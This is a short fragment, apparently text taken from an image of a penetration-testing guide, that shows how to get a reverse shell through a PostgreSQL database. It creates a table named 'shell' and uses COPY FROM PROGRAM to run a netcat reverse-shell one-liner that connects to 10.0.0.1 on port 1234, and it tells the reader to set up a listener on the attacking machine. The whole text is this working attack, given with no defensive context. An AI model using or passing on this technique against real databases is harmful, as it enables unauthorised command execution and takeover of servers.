 • Create a table — shell.
CREATE TABLE shell(output text);
• Then, use the PROGRAM parameter to pass the shell and set up a listener
on the attacking machine.
COPY shell FROM PROGRAM ‘rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -
i 2>&1|nc 10.0.0.1 1234 >/tmp/f’;